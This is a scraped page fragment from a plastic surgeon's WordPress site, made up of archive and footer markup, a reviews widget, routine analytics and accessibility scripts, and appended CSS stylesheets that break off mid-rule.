	<li><a href='https://aaronkosinsmd.com/2022/08/'>August 2022</a></li>
	<li><a href='https://aaronkosinsmd.com/2022/07/'>July 2022</a></li>
	<li><a href='https://aaronkosinsmd.com/2022/06/'>June 2022</a></li>
	<li><a href='https://aaronkosinsmd.com/2022/05/'>May 2022</a></li>
	<li><a href='https://aaronkosinsmd.com/2022/04/'>April 2022</a></li>
	<li><a href='https://aaronkosinsmd.com/2022/03/'>March 2022</a></li>
	<li><a href='https://aaronkosinsmd.com/2022/02/'>February 2022</a></li>
	<li><a href='https://aaronkosinsmd.com/2022/01/'>January 2022</a></li>
	<li><a href='https://aaronkosinsmd.com/2021/12/'>December 2021</a></li>
	<li><a href='https://aaronkosinsmd.com/2021/11/'>November 2021</a></li>
	<li><a href='https://aaronkosinsmd.com/2021/10/'>October 2021</a></li>
	<li><a href='https://aaronkosinsmd.com/2021/09/'>September 2021</a></li>
	<li><a href='https://aaronkosinsmd.com/2021/08/'>August 2021</a></li>
	<li><a href='https://aaronkosinsmd.com/2021/07/'>July 2021</a></li>
	<li><a href='https://aaronkosinsmd.com/2021/06/'>June 2021</a></li>
	<li><a href='https://aaronkosinsmd.com/2021/05/'>May 2021</a></li>
	<li><a href='https://aaronkosinsmd.com/2021/04/'>April 2021</a></li>
	<li><a href='https://aaronkosinsmd.com/2021/03/'>March 2021</a></li>
	<li><a href='https://aaronkosinsmd.com/2021/02/'>February 2021</a></li>
	<li><a href='https://aaronkosinsmd.com/2017/06/'>June 2017</a></li>
	<li><a href='https://aaronkosinsmd.com/2017/04/'>April 2017</a></li>
	<li><a href='https://aaronkosinsmd.com/2017/03/'>March 2017</a></li>
	<li><a href='https://aaronkosinsmd.com/2017/02/'>February 2017</a></li>
	<li><a href='https://aaronkosinsmd.com/2016/11/'>November 2016</a></li>
	<li><a href='https://aaronkosinsmd.com/2016/09/'>September 2016</a></li>
	<li><a href='https://aaronkosinsmd.com/2016/08/'>August 2016</a></li>
	<li><a href='https://aaronkosinsmd.com/2016/05/' aria-current="page">May 2016</a></li>
	<li><a href='https://aaronkosinsmd.com/2015/06/'>June 2015</a></li>
	<li><a href='https://aaronkosinsmd.com/2015/05/'>May 2015</a></li>
	<li><a href='https://aaronkosinsmd.com/2014/11/'>November 2014</a></li>
	<li><a href='https://aaronkosinsmd.com/2013/12/'>December 2013</a></li>
	<li><a href='https://aaronkosinsmd.com/2013/11/'>November 2013</a></li>
			</ul>

			</div><div id="categories-2" class="widget widget_categories"><h3 class="widgettitle">Categories</h3>
			<ul>
					<li class="cat-item cat-item-5"><a href="https://aaronkosinsmd.com/category/blog/">Blog</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://aaronkosinsmd.com/category/free-guide/">FREE Guide</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://aaronkosinsmd.com/category/rhinoplasty/">Rhinoplasty</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://aaronkosinsmd.com/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</div><div id="meta-2" class="widget widget_meta"><h3 class="widgettitle">Meta</h3>
		<ul>
						<li><a rel="nofollow" href="https://aaronkosinsmd.com/wp-login.php">Log in</a></li>
			<li><a href="https://aaronkosinsmd.com/feed/">Entries feed</a></li>
			<li><a href="https://aaronkosinsmd.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</div>		</aside>

	</div>
</div>


</div>



<footer class="l-footer layout_compact" itemscope="itemscope" itemtype="https://schema.org/WPFooter">

	<div class="l-subfooter at_top">
		<div class="l-subfooter-h i-cf">

			
			<div class="g-cols offset_medium">
							<div class="vc_col-sm-3">
					<div id="nav_menu-2" class="widget widget_nav_menu"><h4>Company</h4><div class="menu-company-container"><ul id="menu-company" class="menu"><li id="menu-item-2305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2305"><a href="https://aaronkosinsmd.com/">Home</a></li>
<li id="menu-item-2306" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2306"><a href="https://aaronkosinsmd.com/newport-beach-plastic-surgeons-meet-dr-kosins/">Meet Dr. Kosins</a></li>
<li id="menu-item-2307" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2307"><a href="https://aaronkosinsmd.com/blog/">Blog</a></li>
<li id="menu-item-2308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2308"><a href="https://aaronkosinsmd.com/photo-gallery/">Photo Gallery</a></li>
</ul></div></div><div id="nav_menu-3" class="widget widget_nav_menu"><h4>Procedures</h4><div class="menu-procedures-container"><ul id="menu-procedures" class="menu"><li id="menu-item-2309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2309"><a href="https://aaronkosinsmd.com/procedures/newport-beach-breast-augmentation/">Newport Beach Breast Augmentation</a></li>
<li id="menu-item-2310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2310"><a href="https://aaronkosinsmd.com/procedures/facial-aging-and-rejuvenation/">Facial Aging and Rejuvenation</a></li>
<li id="menu-item-2311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2311"><a href="https://aaronkosinsmd.com/procedures/rhinoplasty-newport-beach/">Rhinoplasty (&#8220;Nose Job&#8221;)</a></li>
<li id="menu-item-2312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2312"><a href="https://aaronkosinsmd.com/procedures/orange-county-tummy-tuck/">Body Contouring</a></li>
<li id="menu-item-2314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2314"><a href="https://aaronkosinsmd.com/procedures/fat-transfer-and-liposculpture/">Fat Transfer and Liposculpture</a></li>
<li id="menu-item-4099" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4099"><a href="https://aaronkosinsmd.com/sitemap/">Sitemap</a></li>
</ul></div></div>				</div>
								<div class="vc_col-sm-3">
					<div id="wp_my_plugin-2" class="widget widget_wp_my_plugin"><div class="widget-text wp_widget_plugin_box">
			<div>


			   <div id="iyp-google-reviews">
					<div class="top">
						<div class="left">
							<h5>5</h5>
							<div class="star star-5">
								<span class="a"><i class="fa fa-star" aria-hidden="true"></i><i class="fa fa-star-half" aria-hidden="true"></i></span>
								<span class="b"><i class="fa fa-star" aria-hidden="true"></i><i class="fa fa-star-half" aria-hidden="true"></i></span>
								<span class="c"><i class="fa fa-star" aria-hidden="true"></i><i class="fa fa-star-half" aria-hidden="true"></i></span>
								<span class="d"><i class="fa fa-star" aria-hidden="true"></i><i class="fa fa-star-half" aria-hidden="true"></i></span>
								<span class="e"><i class="fa fa-star" aria-hidden="true"></i><i class="fa fa-star-half" aria-hidden="true"></i></span>
							</div>
						</div>
						<div class="companyname">
							<h3 class="name">Dr. Aaron Kosins</h3>
							<span>
								53 Google Reviews
							</span>
						</div>
						<div style="clear:both"></div>
					</div> <!-- top -->
					<div class="bottom">
						<ul>
													<li>

								<div class="profile-image">
									<img src="//lh5.googleusercontent.com/-fBmhij56uyQ/AAAAAAAAAAI/AAAAAAAAAU8/gb9DptTnja4/s128/photo.jpg" alt="Natalia W Review">
								</div>

								<div class="author">
									<span class="name">Natalia W</span>
									<div class="star star-5">
											<span class="a"><i class="fa fa-star" aria-hidden="true"></i><i class="fa fa-star-half" aria-hidden="true"></i></span>
											<span class="b"><i class="fa fa-star" aria-hidden="true"></i><i class="fa fa-star-half" aria-hidden="true"></i></span>
											<span class="c"><i class="fa fa-star" aria-hidden="true"></i><i class="fa fa-star-half" aria-hidden="true"></i></span>
											<span class="d"><i class="fa fa-star" aria-hidden="true"></i><i class="fa fa-star-half" aria-hidden="true"></i></span>
											<span class="e"><i class="fa fa-star" aria-hidden="true"></i><i class="fa fa-star-half" aria-hidden="true"></i></span>
									</div>
								</div>

								
									
								<div class="comment">
									Dr. Kosins is the best! I went to him for...								</div>
								
							</li>
													<li>

								<div class="profile-image">
									<img src="https://aaronkosinsmd.com/wp-content/plugins/iyp-google-reviews/images/unknown.png" alt="Brianna Stafford Review">
								</div>

								<div class="author">
									<span class="name">Brianna Stafford</span>
									<div class="star star-5">
											<span class="a"><i class="fa fa-star" aria-hidden="true"></i><i class="fa fa-star-half" aria-hidden="true"></i></span>
											<span class="b"><i class="fa fa-star" aria-hidden="true"></i><i class="fa fa-star-half" aria-hidden="true"></i></span>
											<span class="c"><i class="fa fa-star" aria-hidden="true"></i><i class="fa fa-star-half" aria-hidden="true"></i></span>
											<span class="d"><i class="fa fa-star" aria-hidden="true"></i><i class="fa fa-star-half" aria-hidden="true"></i></span>
											<span class="e"><i class="fa fa-star" aria-hidden="true"></i><i class="fa fa-star-half" aria-hidden="true"></i></span>
									</div>
								</div>

								
									
								<div class="comment">
									As a student in the medical field I was extremely...								</div>
								
							</li>
													<li>

								<div class="profile-image">
									<img src="https://aaronkosinsmd.com/wp-content/plugins/iyp-google-reviews/images/unknown.png" alt="Anie Aklian Review">
								</div>

								<div class="author">
									<span class="name">Anie Aklian</span>
									<div class="star star-5">
											<span class="a"><i class="fa fa-star" aria-hidden="true"></i><i class="fa fa-star-half" aria-hidden="true"></i></span>
											<span class="b"><i class="fa fa-star" aria-hidden="true"></i><i class="fa fa-star-half" aria-hidden="true"></i></span>
											<span class="c"><i class="fa fa-star" aria-hidden="true"></i><i class="fa fa-star-half" aria-hidden="true"></i></span>
											<span class="d"><i class="fa fa-star" aria-hidden="true"></i><i class="fa fa-star-half" aria-hidden="true"></i></span>
											<span class="e"><i class="fa fa-star" aria-hidden="true"></i><i class="fa fa-star-half" aria-hidden="true"></i></span>
									</div>
								</div>

								
									
								<div class="comment">
									I had a great experience with Dr. Kosins and his...								</div>
								
							</li>
												</ul>
					</div>
				</div>
			</div>
		   </div></div>				</div>
								<div class="vc_col-sm-3">
					<div id="us_socials-2" class="widget widget_us_socials"><h4>Follow Us</h4><div class="w-socials align_left  style_solid circle color_text" style="font-size: 12;"><div class="w-socials-list"><div class="w-socials-item facebook"><a class="w-socials-item-link" target="_blank" href="https://www.facebook.com/DrAaronKosins/?modal=admin_todo_tour"><span class="w-socials-item-link-hover"></span></a><div class="w-socials-item-popup"><span>Facebook</span></div></div><div class="w-socials-item youtube"><a class="w-socials-item-link" target="_blank" href="https://www.youtube.com/channel/UCkyPm4YAxM2QiegqCpjvBeQ"><span class="w-socials-item-link-hover"></span></a><div class="w-socials-item-popup"><span>YouTube</span></div></div><div class="w-socials-item instagram"><a class="w-socials-item-link" target="_blank" href="https://www.instagram.com/aaronkosinsmd"><span class="w-socials-item-link-hover"></span></a><div class="w-socials-item-popup"><span>Instagram</span></div></div><div class="w-socials-item yelp"><a class="w-socials-item-link" target="_blank" href="https://yelp.com/biz/aaron-m-kosins-md-irvine"><span class="w-socials-item-link-hover"></span></a><div class="w-socials-item-popup"><span>Yelp</span></div></div></div></div></div>				</div>
								<div class="vc_col-sm-3">
					<div id="text-2" class="widget widget_text">			<div class="textwidget"><div class="contact-info">
<img src="https://aaronkosinsmd.com/wp-content/uploads/2017/02/Screenshot_1-compressor.jpg" alt="Newport Beach Plastic and Rhinoplasty Surgeon">
<h3>949.721.0494</h3>
<h4>Newport Beach Plastic and Rhinoplasty Surgeon</h4>
1441 Avocado Ave, Suite 203
Newport Beach, CA 92660
</div></div>
		</div><div id="media_image-3" class="widget widget_media_image"><img width="960" height="488" src="https://aaronkosinsmd.com/wp-content/uploads/2021/04/ada.png" class="image wp-image-3824  attachment-full size-full" alt="ada" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://aaronkosinsmd.com/wp-content/uploads/2021/04/ada.png 960w, https://aaronkosinsmd.com/wp-content/uploads/2021/04/ada-300x153.png 300w, https://aaronkosinsmd.com/wp-content/uploads/2021/04/ada-768x390.png 768w, https://aaronkosinsmd.com/wp-content/uploads/2021/04/ada-600x305.png 600w" sizes="(max-width: 960px) 100vw, 960px" /></div><div id="text-4" class="widget widget_text">			<div class="textwidget"><p style="font-size:13px">If you are vision-impaired or have some other impairment covered by the <strong>Americans with Disabilities Act</strong> or a similar law, and you wish to discuss potential accommodations related to using this website, please contact us at 949.721.0494</p>
</div>
		</div>				</div>
							</div>

			
		</div>
	</div>

	<div class="l-subfooter at_bottom">
		<div class="l-subfooter-h i-cf">

			
			
			<div class="w-copyright"><div class="left-text">Copyright © 2024 · Dr. Aaron Kosins · All Rights Reserved </div> <div class="right-text"></div></div>

			
		</div>
	</div>

</footer>



<a class="w-header-show" href="javascript:void(0);"></a>
<a class="w-toplink" href="#" title="Back to top"></a>
<script type="text/javascript">
	if (window.$us === undefined) window.$us = {};
	$us.canvasOptions = ($us.canvasOptions || {});
	$us.canvasOptions.disableEffectsWidth = 900;
	$us.canvasOptions.responsive = true;

	$us.langOptions = ($us.langOptions || {});
	$us.langOptions.magnificPopup = ($us.langOptions.magnificPopup || {});
	$us.langOptions.magnificPopup.tPrev = 'Previous (Left arrow key)'; // Alt text on left arrow
	$us.langOptions.magnificPopup.tNext = 'Next (Right arrow key)'; // Alt text on right arrow
	$us.langOptions.magnificPopup.tCounter = '%curr% of %total%'; // Markup for "1 of 7" counter

	$us.navOptions = ($us.navOptions || {});
	$us.navOptions.mobileWidth = 900;
	$us.navOptions.togglable = true;
	$us.ajaxLoadJs = false;
	$us.templateDirectoryUri = '//aaronkosinsmd.com/wp-content/themes/Eramik';
</script>
<script>(function(){var s=document.createElement('script');e = !document.body ? document.querySelector('head'):document.body;s.src='https://acsbapp.com/apps/app/dist/js/app.js';s.defer=true;s.onload=function(){acsbJS.init({
            statementLink     : '',
            feedbackLink      : '',
            footerHtml        : '',
            hideMobile        : false,
            hideTrigger       : false,
            language          : 'en',
            position          : 'right',
            leadColor         : '#fa9e25',
            triggerColor      : '#fa9e25',
            triggerRadius     : '50%',
            triggerPositionX  : 'right',
            triggerPositionY  : 'top',
            triggerIcon       : 'wheels',
            triggerSize       : 'medium',
            triggerOffsetX    : 20,
            triggerOffsetY    : 20,
            mobile            : {
                triggerSize       : 'medium',
                triggerPositionX  : 'right',
                triggerPositionY  : 'top',
                triggerOffsetX    : 10,
                triggerOffsetY    : 10,
                triggerRadius     : '50%'
            }
        });
    };
    e.appendChild(s);}());</script><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://aaronkosinsmd.com/wp-admin/admin-ajax.php";
</script>
<script type="text/javascript">$us.headerSettings = {"default":{"options":{"orientation":"hor","sticky":"0","scroll_breakpoint":100,"transparent":0,"width":300,"elm_align":"center","shadow":"thin","top_show":0,"top_height":36,"top_sticky_height":36,"top_fullwidth":0,"middle_height":"156","middle_sticky_height":50,"middle_fullwidth":0,"bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_attachment":"scroll","bg_img_position":"top center","bgimage_wrapper_end":"","bottom_show":1,"bottom_height":50,"bottom_sticky_height":50,"bottom_fullwidth":0},"layout":{"top_left":[],"top_center":[],"top_right":[],"middle_left":["vwrapper:2"],"middle_center":["image:1"],"middle_right":["vwrapper:1"],"bottom_left":[],"bottom_center":["menu:1"],"bottom_right":[],"hidden":["text:1"],"vwrapper:1":["html:1","socials:1"],"vwrapper:2":[]}},"tablets":{"options":{"orientation":"hor","sticky":"0","scroll_breakpoint":100,"transparent":0,"width":300,"elm_align":"center","shadow":"thin","top_show":0,"top_height":36,"top_sticky_height":36,"top_fullwidth":0,"middle_height":"150","middle_sticky_height":0,"middle_fullwidth":0,"bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_attachment":"scroll","bg_img_position":"top center","bgimage_wrapper_end":"","bottom_show":1,"bottom_height":50,"bottom_sticky_height":50,"bottom_fullwidth":0},"layout":{"top_left":[],"top_center":[],"top_right":[],"middle_left":[],"middle_center":["image:1"],"middle_right":[],"bottom_left":[],"bottom_center":["menu:1"],"bottom_right":[],"hidden":["text:1","vwrapper:1","vwrapper:2"],"vwrapper:1":["html:1","socials:1"],"vwrapper:2":[]}},"mobiles":{"options":{"orientation":"hor","sticky":"0","scroll_breakpoint":50,"transparent":0,"width":300,"elm_align":"center","shadow":"thin","top_show":0,"top_height":36,"top_sticky_height":36,"top_fullwidth":0,"middle_height":"150","middle_sticky_height":0,"middle_fullwidth":0,"bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_attachment":"scroll","bg_img_position":"top center","bgimage_wrapper_end":"","bottom_show":1,"bottom_height":50,"bottom_sticky_height":50,"bottom_fullwidth":0},"layout":{"top_left":[],"top_center":[],"top_right":[],"middle_left":[],"middle_center":["image:1"],"middle_right":[],"bottom_left":[],"bottom_center":["menu:1"],"bottom_right":[],"hidden":["text:1","vwrapper:2","vwrapper:1"],"vwrapper:1":["html:1","socials:1"],"vwrapper:2":[]}}};</script>
<script type="text/javascript" src="//aaronkosinsmd.com/wp-content/themes/Eramik/framework/js/jquery.magnific-popup.js?ver=1.1.0" id="us-magnific-popup-js"></script>
<script type="text/javascript" src="//aaronkosinsmd.com/wp-content/themes/Eramik/framework/js/us.core.min.js?ver=3.8.2" id="us-core-js"></script>
<script type="text/javascript">
/* Eramik elements customizations */

(function ($) {
	"use strict";

	$.fn.wSearch = function(){
		return this.each(function(){
			var $this = $(this),
				$input = $this.find('input[name="s"]'),
				focusTimer = null;

			var show = function(){
				$this.addClass('active');
				focusTimer = setTimeout(function(){
					$input.focus();
				}, 300);
			};

			var hide = function(){
				clearTimeout(focusTimer);
				$this.removeClass('active');
				$input.blur();
			};

			$this.find('.w-search-open').click(show);
			$this.find('.w-search-close').click(hide);
			$input.keyup(function(e) {
				if (e.keyCode == 27) hide();
			});

		});
	};

	$(function(){
		jQuery('.w-search').wSearch();
	});
})(jQuery);

jQuery('.w-tabs').wTabs();

jQuery(function($){
	$('.w-blog').wBlog();
});

jQuery(function($){
	$('.w-portfolio').wPortfolio();
});
</script><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MVP5SQ');</script>
<!-- End Google Tag Manager -->

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MVP5SQ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"adef576c714249a88ebcd6110e3f24ff","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page supported by LiteSpeed Cache 6.3.0.1 on 2026-01-22 21:41:41 -->
<!-- =^..^= Cached =^..^= -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://aaronkosinsmd.com/wp-content/plugins/iyp-google-reviews/css/styles.css?ver=6.5.7
body_size: 131
content:
#iyp-google-reviews .star span {
	display:inline-block;
	margin:0 -5px 0 0;
	height:15px;
	width:15px;
	color: #fa9e25;
	font-size:12px !important;
}
#iyp-google-reviews .star span i {
	display: none;
}

#iyp-google-reviews .star-0-half .a .fa-star-half {
	display: block;
} 
#iyp-google-reviews .star-1 .a .fa-star,
#iyp-google-reviews .star-1-half .a .fa-star {
	display: block;
} 
#iyp-google-reviews .star-1-half .b .fa-star-half {
	display: block;
}
#iyp-google-reviews .star-2 .a .fa-star,
#iyp-google-reviews .star-2 .b .fa-star,
#iyp-google-reviews .star-2-half .a .fa-star,
#iyp-google-reviews .star-2-half .b .fa-star {
	display: block;
} 
#iyp-google-reviews .star-2-half .c .fa-star-half {
	display: block;
}
#iyp-google-reviews .star-3 .a .fa-star,
#iyp-google-reviews .star-3 .b .fa-star,
#iyp-google-reviews .star-3 .c .fa-star,
#iyp-google-reviews .star-3-half .a .fa-star,
#iyp-google-reviews .star-3-half .b .fa-star,
#iyp-google-reviews .star-3-half .c .fa-star {
	display: block;
} 

#iyp-google-reviews .star-3-half .d .fa-star-half {
	display: block;
}

#iyp-google-reviews .star-4 .a .fa-star,
#iyp-google-reviews .star-4 .b .fa-star,
#iyp-google-reviews .star-4 .c .fa-star,
#iyp-google-reviews .star-4 .d .fa-star,
#iyp-google-reviews .star-4-half .a .fa-star,
#iyp-google-reviews .star-4-half .b .fa-star,
#iyp-google-reviews .star-4-half .c .fa-star,
#iyp-google-reviews .star-4-half .d .fa-star {
	display: block;
} 

#iyp-google-reviews .star-4-half .e .fa-star-half {
	display: block;
}

#iyp-google-reviews .star-5 span .fa-star {
	display: block;
}

#iyp-google-reviews .profile-image {
	display: block;
	height:25px;
	width:25px;
	overflow: hidden;	
}
#iyp-google-reviews .profile-image img {
	width:100%;
	height: auto;
	display:block;
}

#iyp-google-reviews .left {
	max-width:75px;
	float:left;
	margin-right: 17px;
}
#iyp-google-reviews .left h5 {
	background:#fa9e25;
	color:#fff;
	padding:2px;
	width:50px;
	border-radius:3px;
	text-align:center;
	margin:20px auto 0;
	font-size:30px;
	vertical-align: middle;
}
#iyp-google-reviews .companyname {
	overflow: hidden;

}
#iyp-google-reviews .companyname h3 {
    margin: 5px 0 0;
    font-size: 26px;
}

#iyp-google-reviews ul {
	list-style: none;
	margin:10px 0 0;
	padding:0;
}

#iyp-google-reviews li {
	margin-top:7px;
	padding-top:7px;
	border-top: 1px solid rgba(0,0,0,0.2);
}

#iyp-google-reviews .bottom h3 {
	margin:0;
	font-size:;
}

#iyp-google-reviews .bottom {
	font-size:12px;
}
#iyp-google-reviews .profile-image {
	float:left;
	margin-right:5px;
	margin-top:5px;
}


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://aaronkosinsmd.com/wp-content/themes/Eramik/css/us.gravityforms.min.css?ver=3.8.2
body_size: 3698
content:
.gform_wrapper h1,.gform_wrapper h2,.gform_wrapper h3,.gform_wrapper h4{margin-bottom:10px}.gform_wrapper ul{list-style:none!important;margin:0!important}.gform_wrapper li{margin-bottom:0!important}.gform_wrapper .gform_heading,.l-content .gform_wrapper li{padding:0 0 16px}.gform_wrapper li:after{content:'';display:block;clear:both}.gform_wrapper .gfield_label{display:block;font-weight:700;margin-bottom:6px}.gform_wrapper .gfield_required{margin-left:4px;color:red}.gform_wrapper .charleft,.gform_wrapper .gfield_description{font-size:.88em;line-height:1.2em;padding-top:6px;opacity:.65}.gform_wrapper .charleft{white-space:nowrap!important}.gform_wrapper .description_above .gfield_description{padding-top:0;padding-bottom:8px;margin-top:-4px}.l-content .gform_wrapper .gfield_radio li,.l-content .gform_wrapper .gfield_checkbox li{display:block;line-height:20px;padding:4px 0}.gform_wrapper .gfield_radio input[type="radio"]{vertical-align:top;margin:3px 7px 0 0}.gform_wrapper .gfield_checkbox input[type="checkbox"]{vertical-align:top;margin:3px 4px 0 0}.gform_wrapper ul.gfield_radio li input[type="radio"]:checked+label,.gform_wrapper ul.gfield_checkbox li input[type="checkbox"]:checked+label{font-weight:700}.gform_wrapper .top_label input.small,.gform_wrapper .top_label select.small{width:25%}.gform_wrapper .top_label input.medium,.gform_wrapper .top_label select.medium{width:50%}.gform_wrapper textarea.small{height:80px}.gform_wrapper textarea.medium{height:150px}.gform_wrapper textarea.large{height:250px}.gform_wrapper .gsection{clear:both;margin-top:30px!important;padding-top:20px!important;border-top:1px solid}.gform_wrapper .gsection h2{font-size:1.5em}.gform_wrapper .left_label .gfield_label,.gform_wrapper .right_label .gfield_label{float:left;padding-right:15px;width:30%}.gform_wrapper .right_label .gfield_label{text-align:right}.gform_wrapper .left_label .ginput_container,.gform_wrapper .right_label .ginput_container{float:left;width:70%}.gform_wrapper .left_label .gfield_description,.gform_wrapper .right_label .gfield_description{clear:both;margin-left:30%}.gform_wrapper .left_label .gfield_captcha_container,.gform_wrapper .right_label .gfield_captcha_container,.gform_wrapper .gform_footer.left_label,.gform_wrapper .gform_footer.right_label{margin-left:30%}.gform_wrapper .ginput_complex .ginput_full{display:block;clear:both}.gform_wrapper .ginput_complex .ginput_left{float:left;width:49%}.gform_wrapper .ginput_complex .ginput_right{float:right;width:49%}.gform_wrapper .ginput_complex .name_prefix,.gform_wrapper .ginput_complex .name_suffix,.gform_wrapper .ginput_complex .name_first,.gform_wrapper .ginput_complex .name_middle,.gform_wrapper .ginput_complex .name_last{float:left}.gform_wrapper .ginput_complex .name_prefix,.gform_wrapper .ginput_complex .name_first,.gform_wrapper .ginput_complex .name_middle,.gform_wrapper .ginput_complex.has_suffix .name_last{margin-right:2%}.gform_wrapper .ginput_complex.has_first_name.has_last_name span{width:49%}.gform_wrapper .ginput_complex.has_first_name.has_middle_name.has_last_name span{width:32%}.gform_wrapper .ginput_complex.has_first_name.has_middle_name.has_last_name.has_prefix span,.gform_wrapper .ginput_complex.has_first_name.has_middle_name.has_last_name.has_suffix span{width:auto}.gform_wrapper .ginput_complex span>label{display:block;font-size:.88em;line-height:1.2em;padding:4px 0 10px;opacity:.65}.gform_wrapper .field_sublabel_above .ginput_complex span>label{padding:2px 0 6px}.gform_wrapper .field_sublabel_above .ginput_complex span{margin-bottom:6px}.gform_wrapper .gfield_time_hour,.gform_wrapper .gfield_time_minute,.gform_wrapper .gfield_time_ampm,.gform_wrapper .gfield_date_month,.gform_wrapper .gfield_date_day,.gform_wrapper .gfield_date_year{float:left;margin-right:10px;width:70px}.gform_wrapper .gfield_date_dropdown_month,.gform_wrapper .gfield_date_dropdown_day,.gform_wrapper .gfield_date_dropdown_year{float:left;margin-right:10px;width:auto!important}.gform_wrapper input.datepicker{float:left;margin-right:5px;width:210px!important}.gform_wrapper input.datepicker_with_icon+img{margin:12px 0 0 -34px}.gform_confirmation_message,.form_saved_message_sent{font-size:1.2em;color:#4c0}.gform_wrapper .validation_error{font-size:1.15em;margin-bottom:16px}.validation_message,.gf_submission_limit_message,.gform_wrapper .validation_error,.gfield_error .gfield_checkbox,.gfield_error .gfield_radio{color:red}.gfield_error input[type="text"],.gfield_error input[type="password"],.gfield_error input[type="email"],.gfield_error input[type="url"],.gfield_error input[type="tel"],.gfield_error input[type="number"],.gfield_error input[type="date"],.gfield_error textarea,.gfield_error select{box-shadow:0 0 0 2px red}.gform_wrapper .simple_captcha_small input{width:100px}.gform_wrapper .simple_captcha_medium input{width:150px}.gform_wrapper .simple_captcha_large input{width:200px}.gform_wrapper .math_small input{width:69px}.gform_wrapper .math_medium input{width:90px}.gform_wrapper .math_large input{width:108px}.gform_wrapper .left_label .math_small,.gform_wrapper .right_label .math_small,.gform_wrapper .left_label .math_medium,.gform_wrapper .right_label .math_medium,.gform_wrapper .left_label .math_large,.gform_wrapper .right_label .math_large{margin-left:30%}.gform_wrapper .gform_page_footer{margin:15px 0 5px;width:100%}.gform_wrapper img{margin-left:10px;vertical-align:middle}.gform_wrapper .gform_page_footer .gform_previous_button{margin-right:4px;color:inherit}.gform_wrapper .gform_page_footer .gform_next_button,.no-touch .gform_wrapper .gform_page_footer .button:hover{color:#fff}.gform_wrapper .gf_progressbar_wrapper{clear:both;margin:0 0 20px;width:100%}.gform_wrapper h3.gf_progressbar_title{font-size:1.5em}.gform_wrapper .gf_progressbar{font-size:11px;line-height:14px!important;height:14px;overflow:hidden;border-radius:7px;box-shadow:0 1px 0 rgba(0,0,0,.08) inset;background-color:rgba(0,0,0,.05)}.gform_wrapper .gf_progressbar_percentage{height:16px;color:#fff}.gform_wrapper .gf_progressbar_percentage span{float:right;margin:0 3px}.gform_wrapper .gf_page_steps{margin-bottom:16px;padding-bottom:16px;overflow:hidden;border-bottom:1px solid}.gform_wrapper .gf_step{display:inline-block;vertical-align:top;font-size:1.5em;margin-right:20px;opacity:.2}.gform_wrapper .gf_step span.gf_step_number{font-weight:700}.gform_wrapper .gf_step.gf_step_active{opacity:1}.ui-datepicker{height:auto;width:210px;box-shadow:0 8px 15px rgba(0,0,0,.1);background-color:#fff}.ui-datepicker table{width:100%}.ui-datepicker-header{line-height:30px;min-height:30px;box-shadow:0 -1px 0 rgba(0,0,0,.08) inset}.ui-datepicker-title select{height:auto;width:75px;padding:5px;border-radius:0;box-shadow:none!important;background:none!important;color:#666}.ui-datepicker-prev{float:left;width:30px;text-align:center;cursor:pointer}.ui-datepicker-prev:before{content:'\f053';font-family:FontAwesome}.ui-datepicker-prev span{display:none}.ui-datepicker-next{float:right;width:30px;text-align:center;cursor:pointer}.ui-datepicker-next:before{content:'\f054';font-family:FontAwesome}.ui-datepicker-next span{display:none}.ui-datepicker th{font-size:10px;font-weight:400;text-transform:uppercase;text-align:center;color:#999}.ui-datepicker tbody td{padding:0;border:none}.ui-datepicker td span,.ui-datepicker td a{display:inline-block;text-align:center;width:30px;height:30px;line-height:30px;color:#666}.ui-datepicker-calendar .ui-state-hover{background-color:#666;color:#fff!important}.ui-datepicker-calendar .ui-state-active{background-color:#fff2aa;color:#333!important}.gform_wrapper table.gfield_list{margin:0;width:100%}.gform_wrapper table.gfield_list th,.gform_wrapper table.gfield_list td{vertical-align:middle;padding:0 10px 10px 0;border:0}.gform_wrapper table.gfield_list thead th{font-weight:700;text-align:left}.gform_wrapper li.gfield.gfield_error table.gfield_list thead th{color:red}.gform_wrapper table.gfield_list 